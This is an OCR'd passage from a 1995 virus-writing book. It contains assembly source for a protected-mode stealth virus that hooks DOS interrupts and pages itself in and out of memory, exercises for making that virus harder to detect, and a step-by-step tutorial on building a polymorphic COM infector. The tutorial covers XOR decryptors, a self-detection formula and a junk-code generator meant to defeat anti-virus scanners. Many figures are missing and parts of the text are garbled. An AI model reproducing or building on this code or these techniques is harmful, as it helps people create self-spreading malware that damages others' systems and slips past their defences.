es:[ebx],ax ; save it on VM stack ;and update it  $m \cap T$  $[ebp+20]$ ,  $ecx$ pop  $e$ hx ;get interrupt number back now  $m<sub>O</sub>$ bl,bh bh, bh  $\mathbf{v}$ bl, 21H ; special handling for INT 21H  $_{\text{cmp}}$ HANDLE 21H ;go do it, else ie DO REG:  $ch1$  $e$ bx. $2$ ; calculate address of int vector ;get it in ax  $m \alpha v$ eax,es:[bx] SET ADDR:  $mov$  $[ebp+8]$ , ax ; save VM int handler as ret ip  $_{\rm ehr}$ eax.16  $mov$  $[$ ebp+12],  $ax$ ;and return cs jmp GPF\_EXIT ;all done, get out

, This portion of code handles Interrupt 21H calls. If the function is 11H, ;12H, or 4209H, then the virus code gets control. Otherwise, the original DOS ;handler gets control. HANDLE 21H:





**;This portion of code handles Interrupt 0FFH calls. If these come when ;VIRUS\_PAGED\_IN, then they get special handling here, because they are ;signals to return to the caller and page the virus out of memory. HANDLE\_FFH:**



**;Handle IN AX,DX/ IN AL,DX/ OUT DX,AX/ OUT DX,AL here — if we get a fault the ;port requested is greater than IO map, so just ignore it—no such ports are ;on the PC!**



**;This routine pages the virus into memory. It just sets the logical pages ;up to point to where the virus is in physical memory. PAGE\_VIRUS\_IN:**



; This routine pages the virus out of memory. It sets the logical pages to point ; to some empty physical memory where there is no viral code. PAGE VIRUS OUT:



## The HWHNDLR.ASM Source

;\* This is the hardware interrupt handler for the protected mode V86 Monitor. \* \* The standard IRQ's have been relocated to 20H-27H, and the second set used \* \* by the AT are left in the same place. All this handler does is reflect all \* ;\* interrupts back to V86 mode for processing by the standard BIOS handlers. \* ;(C) 1995 American Eagle Publications, Inc., All rights reserved!

; This routine handles the timer hardware interrupt, normally INT 8 in a PC, ;but this is INT 20H here! TIMER\_HANDLER:



; This routine handles the keyboard hardware interrupt, normally INT 9 in a PC, ;but this is INT 21H here! KBD HANDLER:



## Protected Mode Stealth 419





## **The NOTIMP.ASM Source**

;\* Interrupt handler for protected mode interrupts that are not implemented. ; (C) 1995 American Eagle Publications, Inc., All rights reserved!



DISPLAY LP:



#### **The PMVIDEO.ASM Source**

```
** These are functions needed to do minimal video interface in protected mode. *
; (C) 1995 American Eagle Publications, Inc., All rights reserved!
```
; This procedure displays the null terminated string at DS: SI on the console. DISPLAY\_MSG:





DM\_EXIT:

## The PM DEFS.ASM Source

:\* This module contains standard definitions of protected-mode constants. ; (C) 1995 American Eagle Publications, Inc., All rights reserved!



## **The TABLES, ASM Source**

; Tables for use in protected mode, including the GDT, IDT, and relevant TSS's \* ; (C) 1995 American Eagle Publications, Inc., All rights reserved!



**DW TSS\_Size** ;TSS for task 1 (startup)<br>
NW OFFSET TSS 1  **DW OFFSET TSS\_1 DB 11H DB TYP\_TASK or DPL\_0 or PRESENT DB 0,0** DW 0FFFFH ;Task 1 code segment selector **DB** 0,0,11H **;**starts at 110000H<br>DB TYP EXEC READ or DTYPE MEMORY or DPL 0 or 1 **DB** TYP\_EXEC\_READ or DTYPE\_MEMORY or DPL\_0 or PRESENT<br>DR TYPE 32.0  **DB TYPE\_32,0 DW** 0FFFFH **;Task 1 data selector**<br>DB 0.0.11H **;at 110000H DB 0,0,11H ;at 110000H** DB TYP\_READ\_WRITE or DTYPE\_MEMORY or DPL\_0 or PRESENT<br>DB TYPE 32.0  **DB TYPE\_32,0 DW TSS\_Size+IOMAP\_SIZE ;TSS for task 2 DW OFFSET TSS\_2 DB 11H DB TYP\_TASK or DPL\_3 or PRESENT DW 0 ;End of GDT ;This is the task state segment for the virtual machine TRSP DW** 0 **;**back link<br> **TRSP** pw  **DW 0 ;filler DD TASK2\_STACK0+STACK\_SIZE ;esp0 DW** DATA\_1\_SEL<br>DW 0  **DW 0 ;filler DD TASK2\_STACK1+STACK\_SIZE ;esp1 DW DATA\_1\_SEL**<br>DW 0 **DW 0** *filler*<br>TASK2 STACK2+STACK STZE  **DD TASK2\_STACK2+STACK\_SIZE ;esp2**  $\begin{array}{c} \mathtt{DATA\_1\_SEL} \ 0 \end{array}$  **DW 0 ;filler TSS2\_CR3 DD 118000H ;cr3 DD OFFSET VIRTUAL ;eip DD 23000H ;eflags (IOPL 3) DD 0 ;eax DD 0 ;ecx DD 0 ;edx DD 0 ;ebx DD STACK\_SIZE ;esp DD 0 ;ebp DD 0 ;esi DD 0 ;edi DW 0 ;es DW** 0 **;filler**<br>DW 0 **;cs TSS2\_CS DW 0 ;cs DW** 0 **;filler**<br>DW 0 **;ss TSS2\_SS DW 0 ;ss** DW 0 ;filler<br>DW 0 ;ds  **DW 0 ;ds DW 0 ;filler DW 0 ;fs DW** 0 ;filler<br>**DW** 0 ;gs  **DW 0 ;gs DW 0 ;filler DW 0 ;ldt DW 0 ;filler DW 0 ;exception on task switch bit**<br>**DW** OFFSET TSS2IO - OFFSET TSS 2 :iomap offfset **OFFSET TSS2IO - OFFSET TSS 2** ;iomap offfset pointer **TSS2IO DB IOMAP\_SIZE-1 dup (0) ;io map for task 2** ;dummy byte for end of io map



# **Exercises**

- 1. One way which Isnt could be detected would be to examine the behavior of the *int 0FFH* instruction. Implement a flag to make the *int 0FFH* behave as a *retf 2* only if it is executed from within the SRCH\_HOOK function.
- 2. Modify Isnt so that it loads itself into a hole in the memory above 640K. Page memory into place for it to hide in.
- 3. Find a way to stealth memory in Windows and implement it.
- 4. Add file-based stealthing, such as was implemented in Slips, to Isnt. Redesign Isnt so that if the processor is already in V86 mode it will just load as an ordinary DOS virus.

# **Polymorphic Viruses**

Now let's discuss a completely different tactic for evading anti-virus software. This approach is based on the idea that a virus scanner searches for strings of code which are present in some known virus. An old trick used by virus-writing neophytes to avoid scanner detection is to take an old, well-known virus and change a few instructions in the right place to make the virus skip right past a scanner. For example, if the scanner were looking for the instructions



one might modify the virus to instead execute this operation with the code



The scanner would no longer see it, and the virus could go on its merry way without being detected.

Take this idea one step further, though: Suppose that a virus was programmed so that it had no constant string of code available to search for? Suppose it was programmed to look a little different each time it replicated? Then there would be no fixed string that an anti-virus could latch onto to detect it. Such a virus would presumably be impervious to detection by such techniques. Such a virus is called *polymorphic*.

Virus writers began experimenting with such techniques in the early 90's. Some of the first viruses which employed such techniques were the 1260 or V2P2 series of viruses. Before long, a Bulgarian who called himself the Dark Avenger released an object module which he called the *Mutation Engine*. This object module was designed to be linked into a virus and called by the virus, and it would give it the ability to look different each time it replicated. Needless to say, this new development caused an uproar in the antivirus community. Lots of people were saying that the end of computing was upon us, while others were busy developing a way to detect it—very quietly. Ability to detect such a monster would give a company a giant leap on the competition.

All of the hype surrounding this new idea made sure it would catch on with virus writers, and gave it an aura of deep secrecy. At one time the hottest thing you could get your hands on for trading, either among anti-virus types or among the virus writers, was a copy of the Dark Avenger's engine. Yet the concepts needed to make a virus polymorphic are really fairly simple.

In fact, the ideas and methods are so simple once you understand them that with a little effort one can write a virus that really throws a loop at existing anti-virus software. This has posed a dilema for me. I started writing this chapter with something fairly sophisticated, simply because I wanted to demonstrate the power of these techniques, but it proved too powerful. No anti-virus software on the market today even came close to recognizing it. So I toned it down. Still too powerful. In the end I had to go back to something I'd developed more than two years ago. Even then, many anti-virus programs don't even do a *fair* job at detecting it. Now, I don't want to release the Internet Doom virus, yet at the same time, I want to show you the real weaknesses of anti-virus software, and what viruses can really do.

Well, with all of that said, let me say it one more time, just so you understand completely: *The virus we discuss in this chapter was developed in January, 1993*. It has been published and made available on CD-ROM for any anti-virus developer who wants to bother with it since that time. *The anti-virus software I am testing*

*it against was current, effective July, 1995*—about 2 1/2 years later. The results are in some cases abysmal. I hope some anti-virus developers will read this and take it to heart.

# **The Idea**

Basically, a polymorphic virus can be broken down into two parts. The main body of the virus is generally encrypted using a variable encryption routine which changes with each copy of the virus. As such, the main body always looks different. Next, in front of this encrypted part is placed a decryptor. The decryptor is responsible for decrypting the body of the virus and passing control to it. This decryptor must be generated by the polymorphic engine in a somewhat random fashion too. If a fixed decryptor were used, then an anti-virus could simply take a string of code from it, and the job would be done. By generating the decryptor randomly each time, the virus can change it enough that it cannot be detected either.

Rather than simply appending an image of itself to a program file, a polymorphic virus takes the extra step of building a special *encrypted* image of itself in memory, and that is appended to a file.

# **Encryption Technology**

The first hoop a polymorphic virus must jump through is to encrypt the main body of the virus. This "main body" is what we normally think of as the virus: the search routine, the infection routine, any stealth routines, etc. It also consists of the code which makes the virus polymorphic to begin with, i.e., the routines which perform the encryption and the routines which generate the decryptor.

Now understand that when I say "encryption" and "decryption" I mean something far different than what cryptographers think of. The art of cryptography involves enciphering a message so that one cannot analyze the ciphered message to determine what the original message was, if one does not have a secret password, etc. *A polymorphic virus does not work like that.* For one, there is no "secret password." Secondly, the decryption process must be completely trivial. That is, the program's decryptor, by itself, must be able to decrypt the main body of the virus and execute it. It must not require any external input from the operator, like a cryptographic program would. A lot of well-known virus researchers seem to miss this.

A simple automatic encryption/decryption routine might take the form



This decryptor simply XORs every byte of the code, from BODY to BODY+VIR SIZE with a constant value, 93H. Both the encryptor and the decryptor can be identical in this instance.

The problem with a very simple decryptor like this is that it only has 256 different possibilities for encrypting a virus, one for each constant value used in the *xor* instruction. A scanner can thus detect it without a tremendous amount of work. For example, if the unencrypted code looked like this:

10H 20H 27H 10H 60H

encrypting the code would result in:

83H B3H B4H 83H F3H

Now, rather than looking for these bytes directly, the scanner could look for the xor of bytes 1 and 2, bytes 1 and 3, etc. These would be given by

30H 37H 00H 70H

and they don't change whether the code is encrypted or not. Essentially all this does is build an extra hoop for the scanner to

jump through, and force it to enlarge the "scan string" by one byte (since five bytes of code provide four "difference" bytes). What a good encryptor/decryptor should do is create many hoops for a scanner to jump through. That makes it a lot more work for a scanner to break the encryption automatically and get to the virus hiding behind it. Such is the idea behind the *Many Hoops* polymorphic virus we'll discuss in this chapter.

Many Hoops uses what I call the *Visible Mutation Engine*, or *VME*. VME uses two completely different decryption strategies. The first is a simple byte-wise XOR, like the above, with an added twist in that the byte to XOR with is modified with each iteration. The decryptor/encryptor looks like this:

DECRYPT0:



where X and Y are constant bytes chosen at random by the software which generates the encryption/decryption algorithm. This decryptor essentially has  $256 \times 256 = 65,536$  different possible combinations.

The second decryptor uses a constant word-wise XOR which takes the form

```
DECRYPT1:
      mov si,OFFSET START
      mov di,OFFSET START
      mov cx,VIR_SIZE / 2 + 1
D1LP: lodsw
       xor ax,X
       stosw
       loop D1LP
```
where X is a word constant chosen at random by the software which generates the algorithm. This scheme isn't too different from the first, and it provides another 65,536 different possible combinations. Note how simple both of these algorithms are—yet even so they pose problems for most anti-virus software.

To encrypt the main body of the virus, one simply sets up a data area where a copy of the virus is placed. Then one calls an encrypt routine in which one can specify the start and length of the virus. This creates an encrypted copy of the main body of the virus which can be attached to a host file.

Many Hoops is a non-resident COM infector. (Yes, once again, something as complex as an EXE infector starts going beyond the ability of anti-virus software to cope with it.) It infects one new COM file in the current directory every time the virus executes. As such, it is fairly safe to experiment with.

Typically, polymorhic viruses have a few more hoops to jump through themselves than do ordinary viruses. Firstly, the virus doesn't have the liberty to perform multiple writes to the new copy of itself being attached to a host. Any variables in the virus must be set up in an image of the virus which is copied into a data area. Once the exact image of what is to be placed in the host is in that data area, an encrypt routine is called. This creates an encrypted copy of the main body of the virus, which can be attached to a host file.

Secondly, because the body of the virus is encrypted, it cannot have any relocatable segment references in it, like Intruder-B did. This is not a problem for a COM infector, obviously, but COM infectors are little more than demo viruses now a days.

Many Hoops is an appending COM infector not too different from the Timid virus discussed earlier. It uses a segment 64 kilobytes above the PSP for a data segment. Into this data segment it reads the host it intends to infect, and then builds the encrypted copy of itself after the host, installing the necessary patches in the host to gain control first.

# **Self-Detection**

In most of the viruses we've discussed up to this point, a form of scanning has been used to determine whether or not the virus is present. Ideally, a polymorhic virus can't be scanned for, so one cannot design one which detects itself with scanning. Typically, polymorphic viruses detect themselves using tricky little aspects of the file. We've already encountered this with the Military Police virus, which required the file's day plus time to be 31.

Typically such techniques allow the virus to infect most files on a computer's disk, however there will be some files that are not infectable simply because they have the same characteristics as an infected file by chance. The virus will thus identify them as infected, although they really aren't. The virus author must just live with this, although he can design a detection mechanism that will give false "infected" indications only so often. The Many Hoops virus uses the simple formula

```
 (DATE xor TIME) mod 10 = 3
```
to detect itself. This insures that it will be able to infect roughly 9 out of every 10 files which it encounters.

# **Decryptor Coding**

With an encrypted virus, the only constant piece of code in the virus is the decryptor itself. If one simply coded the virus with a fixed decryptor at the beginning, a scanner could still obviously scan for the decryptor. To avoid this possibility, polymorphic viruses typically use a code generator to generate the decryptor using lots of random branches in the code to create a different decryptor each time the virus reproduces. Thus, no two decryptors will look exactly alike. This is the most complex part of a polymorphic virus, if it is done right. Again, in the example we discuss here, I've had to hold back a lot, because the anti-virus software just can't handle very much.

The best way to explain a decryptor-generator is to go through the design of one, step-by-step, rather than simply attempting to explain one which is fully developed. The code for such decryptors generally becomes very complex and convoluted as they are developed. That's generally a plus for the virus, because it makes them almost impossible to understand . . . and that makes it very difficult for an anti-virus developer to figure out how to detect them with 100% accuracy.

As I mentioned, the VME uses two different decryptor bases for encrypting and decrypting the virus itself. Here, we'll examine the development of a decryptor-generator for the first base routine.

Suppose the first base is generated by a routine GEN\_DE-CRYPT0 in the VME. When starting out, this routine merely takes the form

```
GEN_DECRYPT0:
      mov si,OFFSET DECRYPT0
       mov di,OFFSET WHERE
       mov cx,SIZE_DECRYPT0
       rep movsb
       ret
```
where the label WHERE is where the decryptor is supposed to be put, and DECRYPT0 is the label of the hard-coded decryptor.

The first step is to change this simple copy routine into a hard-coded routine to generate the decryptor. Essentially, one disposes of the DECRYPT0 routine and replaces GEN\_DECRYPT0 with something like



The labels are necessary so that the INIT\_BASE routine knows where to put the various values necessary to properly initiate the decryptor. Note that the INIT\_BASE routine must also be changed slightly to accomodate the new GEN\_DECRYPT0. INIT\_BASE initializes everything that affects both the encryptor and the decryptor. Code generation for the decryptor will be done by GEN\_DE-CRYPT0, so INIT\_BASE must modify it too, now.

So far, we haven't changed the code that GEN\_DECRYPT0 produces. We've simply modified the way it is done. Note that in writing this routine, we've been careful to avoid potential instruction caching problems with the 386/486 processors by modifying code in a different routine than that which executes it.<sup>1</sup> We'll continue to exercise care in that regard.

## **The Random Code Generator**

Next, we make a very simple change: we call a routine RAND CODE between writing every instruction to the decryptor in the work area. RAND\_CODE will insert a random number of bytes in between the meaningful instructions. That will completely break up any fixed scan string. When we call RAND CODE, we'll pass it two parameters: one will tell it what registers are off limits, the other will tell it how many more times RAND\_CODE will be called by GEN\_DECRYPT0.

RAND CODE needs to know how many times it will be called yet, because it uses the variable RAND\_CODE\_BYTES, which tells how many extra bytes are available. So, for example, if there are 100 bytes available, and RAND CODE is to be called 4 times, then it should use an average of 25 bytes per call. On the other hand, if

<sup>1</sup> 286+ processors have a look-ahead instruction cache which grabs code from memory and stores it in the processor itself before it is executed. That means you can write something to memory and modify that code, and it won't be seen by the processor at all. It's not much of a problem with 286's, since the cache is only several bytes. With 486's, though, the cache is some 4K, so you've got to watch self-modifying code closely. Typically, the way to flush the cache and start it over again is to make a call or a near/far jump.
RAND CODE is to be called 10 times, it should only use an average of 10 bytes per call.

To start out, we design RAND\_CODE to simply insert *nop*'s between instructions. As such, it won't modify any registers, and it doesn't need the parameter to tell us what's off limits. This step allows us to test the routine to see if it is putting the right number of bytes in, etc. At this level, RAND\_CODE looks like this:

**;Random code generator. Bits set in al register tell which registers should ;NOT be changed by the routine, as follows: (Segment registers aren't changed) ; ; Bit 0 = bp ; Bit 1 = di ; Bit 2 = si ; Bit 3 = dx ; Bit 4 = cx ; Bit 5 = bx ; Bit 6 = ax ; ;The cx register indicates how many more calls to RAND\_CODE are expected ;in this execution. It is used to distribute the remaining bytes equally. ;For example, if you had 100 bytes left, but 10 calls to RAND\_CODE, you ;want about 10 bytes each time. If you have only 2 calls, though, you ;want about 50 bytes each time. If CX=0, RAND\_CODE will use up all remaining ;bytes. RAND** CODE BYTES DW 0 ;max number of bytes to use up **RAND\_CODE:** or  $cx, cx$ <br>**inz** RCODE1 **inz** ino, determ  **jnz RCODE1 ;no, determine bytes** mov cx,[bx][RAND\_CODE\_BYTES] ;yes, use all available<br>or cx,cx ;is it zero?  **or cx,cx ;is it zero? push ax ;save modify flags jz** RCODE3 **imp** short RCODE2 **imp** short RCODE2 **imp** short RCODE2 *i*else go use them RCODE1: push ax **interpretental push ax** ; save modify flags  **mov ax,[bx][RAND\_CODE\_BYTES] or ax,ax jz RCODE3 shl**  $ax,1$  **i**  $ax=2*bytes available$ <br>**xor** dy dy  **xor dx,dx div cx ;ax=mod for random call or ax,ax jz RCODE3** mov cx,ax **call** GET RANDOM **betw 0 & cx** call GET RANDOM **betw** call GET RANDOM  $:$  random # in ax **xor** dx,dx *jafter div*,  **div cx ;dx=rand number desired mov cx,dx cmp cx,[bx][RAND\_CODE\_BYTES] jc RCODE2 ;make sure not too big mov cx,[bx][RAND\_CODE\_BYTES] ;if too big, use all** RCODE2: sub [bx][RAND\_CODE\_BYTES], cx ; subtract off bytes used  **pop ax ;modify flags mov al,90H ;use nops in for now rep stosb ret RCODE3: pop ax ret**



#### and it is typically called like this:

